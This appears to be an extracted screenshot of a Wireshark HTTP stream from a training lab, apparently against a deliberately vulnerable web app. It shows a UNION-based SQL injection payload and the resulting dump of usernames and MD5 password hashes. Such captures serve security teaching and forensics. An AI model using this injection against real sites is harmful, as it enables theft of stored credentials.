 Follow HTTP Stream (tcp.stream eq 6)
Stream Content
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Gordon<br />Surname:
Brown</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Hack<br />Surname:
Me</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Pablo<br />Surname:
Picasso</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Bob<br />Surname:
Smith</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: gordonb<br />Surname: e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union
select user, password from users#<br />First name: 1337<br />Surname:
8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: pablo<br />Surname: 0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1' or 1=1 union select
user, password from users#<br />First name: smithy<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</
pre>
.</div>
Entire conversation (7186 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close